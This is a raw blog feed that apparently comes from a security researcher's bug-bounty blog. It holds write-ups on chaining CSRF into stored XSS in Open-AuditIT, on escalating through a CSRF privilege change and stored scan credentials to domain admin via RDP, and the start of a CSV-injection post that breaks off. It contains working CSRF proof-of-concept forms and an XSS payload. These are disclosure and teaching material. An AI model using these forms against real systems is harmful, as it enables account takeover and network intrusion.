bold;\"\u003E\u0026lt;html\u0026gt;\u003C\/span\u003E\n  \u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\u0026lt;body\u0026gt;\u003C\/span\u003E\n  \u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\u0026lt;script\u0026gt;\u003C\/span\u003Ehistory.pushState(\u003Cspan style=\"color: blue;\"\u003E''\u003C\/span\u003E, \u003Cspan style=\"color: blue;\"\u003E''\u003C\/span\u003E, \u003Cspan style=\"color: blue;\"\u003E'\/'\u003C\/span\u003E)\u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\u0026lt;\/script\u0026gt;\u003C\/span\u003E\n    \u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\u0026lt;form\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Eaction=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"http:\/\/localhost\/omk\/open-audit\/credentials\"\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Emethod=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"POST\"\u003C\/span\u003E\u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\u0026gt;\u003C\/span\u003E\n      \u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\u0026lt;input\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Etype=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"hidden\"\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Ename=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"data\u0026amp;#91;attributes\u0026amp;#93;\u0026amp;#91;name\u0026amp;#93;\"\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Evalue=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"\u0026lt;img src=x onerror=alert('hacked');\u0026gt;\"\u003C\/span\u003E \u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\/\u0026gt;\u003C\/span\u003E\n      \u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\u0026lt;input\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Etype=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"hidden\"\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Ename=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"data\u0026amp;#91;attributes\u0026amp;#93;\u0026amp;#91;org\u0026amp;#95;id\u0026amp;#93;\"\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Evalue=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"1\"\u003C\/span\u003E \u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\/\u0026gt;\u003C\/span\u003E\n      \u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\u0026lt;input\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Etype=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"hidden\"\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Ename=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"data\u0026amp;#91;attributes\u0026amp;#93;\u0026amp;#91;description\u0026amp;#93;\"\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Evalue=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"CSRF\"\u003C\/span\u003E \u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\/\u0026gt;\u003C\/span\u003E\n      \u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\u0026lt;input\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Etype=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"hidden\"\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Ename=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"data\u0026amp;#91;attributes\u0026amp;#93;\u0026amp;#91;type\u0026amp;#93;\"\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Evalue=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"ssh\"\u003C\/span\u003E \u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\/\u0026gt;\u003C\/span\u003E\n      \u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\u0026lt;input\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Etype=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"hidden\"\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Ename=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"data\u0026amp;#91;attributes\u0026amp;#93;\u0026amp;#91;credentials\u0026amp;#93;\u0026amp;#91;username\u0026amp;#93;\"\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Evalue=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"test\"\u003C\/span\u003E \u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\/\u0026gt;\u003C\/span\u003E\n      \u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\u0026lt;input\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Etype=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"hidden\"\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Ename=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"data\u0026amp;#91;attributes\u0026amp;#93;\u0026amp;#91;credentials\u0026amp;#93;\u0026amp;#91;password\u0026amp;#93;\"\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Evalue=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"test\"\u003C\/span\u003E \u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\/\u0026gt;\u003C\/span\u003E\n      \u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\u0026lt;input\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Etype=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"hidden\"\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Ename=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"data\u0026amp;#91;type\u0026amp;#93;\"\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Evalue=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"credentials\"\u003C\/span\u003E \u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\/\u0026gt;\u003C\/span\u003E\n      \u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\u0026lt;input\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Etype=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"hidden\"\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Ename=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"submit\"\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Evalue=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"\"\u003C\/span\u003E \u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\/\u0026gt;\u003C\/span\u003E\n      \u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\u0026lt;input\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Etype=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"submit\"\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Evalue=\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\"Submit request\"\u003C\/span\u003E \u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\/\u0026gt;\u003C\/span\u003E\n    \u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\u0026lt;\/form\u0026gt;\u003C\/span\u003E\n  \u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\u0026lt;\/body\u0026gt;\u003C\/span\u003E\n\u003Cspan style=\"color: navy; font-weight: bold;\"\u003E\u0026lt;\/html\u0026gt;\u003C\/span\u003E\n\u003C\/pre\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EStep 2:-\u003C\/b\u003E Save this .html file and send it to victim\n(Victim\u0026nbsp; should be loggedin in the\nbrowser)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrU9s08tdJipQQdQSWG_SeL0SONaAWkdZCSL5X9ooCUkc7Xsh3YspKzKhmhtwuw9fMxbZehcYjJqR15jN7jBIIUxYYW572oSo2TLh4bKAXqg9BdSE0YdQ76nOFgbjN_FwOnaiXrSZQqe8\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"169\" data-original-width=\"834\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrU9s08tdJipQQdQSWG_SeL0SONaAWkdZCSL5X9ooCUkc7Xsh3YspKzKhmhtwuw9fMxbZehcYjJqR15jN7jBIIUxYYW572oSo2TLh4bKAXqg9BdSE0YdQ76nOFgbjN_FwOnaiXrSZQqe8\/s640\/2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nUnder Credentials New Entry will be added with your XSS payload.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN_0jKl97AyuZen3pxtBPfbTXNfVr0S-XiTznazp3uFTsof_wAZgevLGBrrhWl_iLODCnY2yd4ASQnD2_ulPqdkePpjxzeKJtP6w8esQ4dnmku3rXb25umMyB6B1qqv7hlMTBLCyBKiZ8\/s1600\/2018-03-23_111020.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"565\" data-original-width=\"1366\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN_0jKl97AyuZen3pxtBPfbTXNfVr0S-XiTznazp3uFTsof_wAZgevLGBrrhWl_iLODCnY2yd4ASQnD2_ulPqdkePpjxzeKJtP6w8esQ4dnmku3rXb25umMyB6B1qqv7hlMTBLCyBKiZ8\/s640\/2018-03-23_111020.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nWhen any user will visit this page XSS will be triggered :-\u003Cbr \/\u003E\nhttp:\/\/localhost\/omk\/open-audit\/credentials\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EVideo POC\u0026nbsp; for CSRF to XSS :-\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Ciframe allow=\"autoplay; encrypted-media\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/73bpYxIShA4\" width=\"560\"\u003E\u003C\/iframe\u003E\n\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EConclusion :-\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\nThe main aim of this article is to show that POST based XSS should not be ignored as hard to exploit, but I also hope that it helps to give you ideas of how combining attacks can make them much more potent.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/nileshsapariya.blogspot.com\/feeds\/8194413900797162524\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2018\/03\/csrf-to-xss-open-auditit-professional-21.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/8194413900797162524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/8194413900797162524"},{"rel":"alternate","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2018\/03\/csrf-to-xss-open-auditit-professional-21.html","title":"CSRF to XSS - Open-AuditIT Professional 2.1 "}],"author":[{"name":{"$t":"Nilesh Sapariya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07787908584105835499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgytuiRIwP0hnvadafjSHi1ATmehuhJ3UEaPoXcjxtndCIq1iINZzSBSAriuE9DU5A-zZKkjMk4dh_aXc6jO3PjrH12AJl6nSHbaDlSSHWVYRivwLWpqjkwi0JJpB_0yF-zlV0l1Rxh-O0\/s72-c\/2018-03-23_104928.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6575453195113982072.post-5322901987963803461"},"published":{"$t":"2018-03-08T23:04:00.003-08:00"},"updated":{"$t":"2018-03-09T01:10:28.279-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug Bounty"}],"title":{"type":"text","$t":"Compromising Domain Admin via Web Application "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN5zoivEF5uVFrPN49bhkFQ5waRFJIDSMZ5AVsmmcdrwtoZYj3iKcFG6JRlIbuK1SuyosWpGSj72OfY3rur7yy3YWFJiuOZlZxpn38fa88-r3g5l-0ZNPTYv39PmqQEf82hfXNNSu7is8\/s1600\/blog+size.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"340\" data-original-width=\"640\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN5zoivEF5uVFrPN49bhkFQ5waRFJIDSMZ5AVsmmcdrwtoZYj3iKcFG6JRlIbuK1SuyosWpGSj72OfY3rur7yy3YWFJiuOZlZxpn38fa88-r3g5l-0ZNPTYv39PmqQEf82hfXNNSu7is8\/s640\/blog+size.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETL;DR :\u0026nbsp;\u003C\/b\u003E\u0026nbsp;You can be a domain admin if you are doing internal pentesting of web application. Give that application has feature to connect internal network.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are always new challenges when you get an opportunity to prove yourself (NEW JOB :P).\u003Cbr \/\u003E\nJust like that for me, only thing to prove myself is to take the \"Domain Admin\" .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn Pentesting world if you are gaining \"Domain Admin\" rights that means you own the universe. Only Pentersters can feel this :P\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor others below is the reason for this feeling :-\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003EDomain Admins is the AD group that most people think of when discussing Active Directory administration. This group has full admin rights by default on all domain-joined servers and workstations, Domain Controllers, and Active Directory.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EA Domain Administrator is a domain account that has administrative access to all machines in the domain, clients as well as servers.\u003C\/li\u003E\n\u003Cli\u003EIn short\u0026nbsp; Members of this group have full control of the domain.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nMy new assignment was pentesting Internal web application. And for me challenge was Web application to domain admin ?\u0026nbsp; but how ?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNOTE :- Different modes of being domain admins are :- [Considering the fact that you are doing Internal Pentesting Assessment - Network]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAttack Techniques to go from Domain User to Domain Admin:\u003Cbr \/\u003E\n1. Passwords in SYSVOL \u0026amp; Group Policy Preferences\u003Cbr \/\u003E\n2. Exploit the MS14-068 Kerberos Vulnerability on a Domain Controller Missing the Patch\u003Cbr \/\u003E\n3. Dumping NTLM hash via\u0026nbsp;mimikatz\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd many more .....\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBUT via web application shall we become Domain Admin ?\u0026nbsp; Hence thought to share this finding with you all.\u0026nbsp;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003E\u003Cb\u003ESTORY :-\u0026nbsp;\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRecently we have been on Internal Web Application Pentesting with goals of finding juicy bugs.\u003Cbr \/\u003E\nFor me target was domain admin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis application has different roles i.e. Normal user and Admin user with WAF\u0026nbsp; welcoming in front of the door. When trying every single payload, WAF comes into the picture.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe successfully bypassed the WAF and got the alert(1) popup. (Not for this blog post)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nStill my target was domain admin.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E1x1 CSRF the Game Changer\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI noticed that application does not have any protection in placed against CSRF.\u003Cbr \/\u003E\nNext what, I was able to escalate my normal user account privileged to admin user account.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;html\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;body\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026lt;form action=\"http:\/\/test:portnumber\/Something.do\" method=\"POST\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"NoramUserID\" value=\"\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"group\" value=\"12121\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"category\" value=\"\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"subCategory\" value=\"\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"item\" value=\"1346\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"emailCC\" value=\"\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"urgency\" value=\"3\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"reqID\" value=\"44444\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"reqName\" value=\"user1\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"selectedCIs\" value=\"\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"siteID\" value=\"2222\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"resourcesInfo\" value=\"\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"resourceModified\" value=\"false\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"addWO\" value=\"addWO\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"submit\" value=\"Submit request\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026lt;\/form\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;\/body\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/html\u0026gt;\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nI am admin now.\u0026nbsp; XD\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLets understand the roles given to admin :-\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Col style=\"text-align: left;\"\u003E\n\u003Cli\u003EAccess all the assets handled by the IT Team.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EAccess Virtual Hosts and VMs\u003C\/li\u003E\n\u003Cli\u003EAccess Credentials Library which has the admin account username and password which is been used to scan the different machine inside the network.\u0026nbsp;\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nThe password was hidden and I was not able to view, neither inspect element trick worked here.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nNo worries I changed the password :P\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOoMttR0Emoz71DwfMQSDutvm2qskHzdEC2XIkzVJevKhWNUYx30-ywb_jo4350fRAZFq9cctHLkOoTE1Rf8qH2u-J6vv6B6bGwvAmzDJ7Vg_pBgkjSwenBDUkd7Zv8djUK9ies9r4OyI\/s1600\/2018-03-09_110452.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"119\" data-original-width=\"313\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOoMttR0Emoz71DwfMQSDutvm2qskHzdEC2XIkzVJevKhWNUYx30-ywb_jo4350fRAZFq9cctHLkOoTE1Rf8qH2u-J6vv6B6bGwvAmzDJ7Vg_pBgkjSwenBDUkd7Zv8djUK9ies9r4OyI\/s1600\/2018-03-09_110452.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nPoint 3 looks interesting. Being admin if I can scan any network devices(Desktop\/Server) then shall I takes its access ?\u0026nbsp; RDP ? Answer is YES.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E2x2 Recon the Checkmate\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\nFrom the list of inventory assets I randomly started poking different IP address to see its privileged.\u0026nbsp; I\u0026nbsp; found one and I was able to RDP the remote desktop machine. I used the same credentials which is being used to scan the internal machine.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nAnd found the Domain Admin account.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nMission Accomplished ...XD\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nPS :- Wrote this blog post just to share,\u0026nbsp; you can become a domain admin via Web application assessment.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nHappy Hunting.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/nileshsapariya.blogspot.com\/feeds\/5322901987963803461\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2018\/03\/compromising-domain-admin-via-web.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/5322901987963803461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/5322901987963803461"},{"rel":"alternate","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2018\/03\/compromising-domain-admin-via-web.html","title":"Compromising Domain Admin via Web Application "}],"author":[{"name":{"$t":"Nilesh Sapariya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07787908584105835499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN5zoivEF5uVFrPN49bhkFQ5waRFJIDSMZ5AVsmmcdrwtoZYj3iKcFG6JRlIbuK1SuyosWpGSj72OfY3rur7yy3YWFJiuOZlZxpn38fa88-r3g5l-0ZNPTYv39PmqQEf82hfXNNSu7is8\/s72-c\/blog+size.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6575453195113982072.post-6227428319352624456"},"published":{"$t":"2017-06-24T05:34:00.002-07:00"},"updated":{"$t":"2017-06-24T08:43:21.118-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug Bounty"}],"title":{"type":"text","$t":"Twitter CSV Injection - Going beyond Pop-Up Calculator to Taking Meterpreter Shell"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: blue; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: 